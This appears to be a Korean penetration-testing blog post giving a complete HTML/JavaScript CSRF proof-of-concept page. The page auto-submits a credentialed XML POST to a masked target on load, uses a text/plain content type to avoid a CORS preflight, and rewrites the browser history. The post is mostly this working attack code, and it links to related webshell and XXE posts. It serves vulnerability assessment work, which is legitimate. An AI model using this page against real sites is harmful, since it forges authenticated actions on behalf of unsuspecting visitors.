

취약점 점검 시, 취약점 항목인 CSRF 에 대해 확인하는 경우가 존재한다.

해당 취약점에 대해서 CORS 나 tokken 을 사용하지 않는 경우 확인해보고는 하는데, 이때 Burpsuite Pro 의 기능인 CSRF Poc Generate 를 이용하면 되지만 해당 기능을 이용하면 한글 깨짐 문제도 존재하고 JSON 이나 XML 형태의 요청 값을 전달하는 경우 굉장히 난감한 경우가 생기기 떄문에 보다 편하게 사용할 수 있도록 JSON 및 XML 형식 데이터를 보낼 수 있는 코드를 작성했다.

<html>

<head>

<title>CSRF Test</title>

</head>

<body>

<p>

CSRF Testing (Use Javascript)

</p>

<script>

function sendRequest() {

var xhr = new XMLHttpRequest();

var url = '[마스킹된_URL]';

// 여기서부터 임의 데이터

var data = '<?xml version="1.0" encoding="UTF-8"?>

<Root xmlns="[마스킹된_URL]">

<Parameters>

<Parameter id="Param1"></Parameter>

<Parameter id="Param2"></Parameter>

<Parameter id="SCOUTER"></Parameter>

<Parameter id="Data_01">ABC381310</Parameter>

<Parameter id="Data_02">ABC</Parameter>

<Parameter id="GV_LANG">KO</Parameter>

</Parameters>

<Dataset id="Column_Datas">

<ColumnInfo>

<Column id="Column_01" type="bigdecimal" size="10" />

<Column id="Column_02" type="string" size="2000" />

<Column id="Column_03" type="string" size="50" />

</ColumnInfo>

<Rows>

<Row>

<Col id="Row_01">10064</Col>

<Col id="Row_02">CSRF Test.</Col>

<Col id="Row_03">admin</Col>

<Col id="Row_04">[Security] Penetration Testing Board</Col>

</Row>

</Rows>

</Dataset>

<Dataset id="inputFile">

<ColumnInfo>

<Column id="BD_FILE_NM" type="STRING" size="256" prop="default" />

<Column id="BD_FILE_PATH" type="BLOB" size="256" prop="default" />

</ColumnInfo>

<Rows>

</Rows>

</Dataset>

</Root>';

// 입력된 임의 데이터 끝

xhr.open('POST', url, true);

xhr.setRequestHeader('Content-Type', 'text/plain');

xhr.withCredentials = true;

xhr.send(data);

}

history.pushState('', '', '/');

sendRequest();

</script>

</body>

</html>해당 코드는 대상 페이지 내 데이터를 XML 형태의 요청하는 경우의 예제이며 <script> 태그 내 var 변수에 전달하려는 XML 본문이 작성된다.

'Attack Code > WEB' 카테고리의 다른 글

| WebShell - Cheetsheat (asp) (0) | 2025.01.23 |

|---|---|

| XXE Code in XLSX (0) | 2025.01.17 |

| Web Editor Default Page Location (0) | 2023.08.24 |

| Webshell - Cheetsheat (jsp/jspx) (0) | 2023.08.22 |

| XSS Pattern (0) | 2023.08.22 |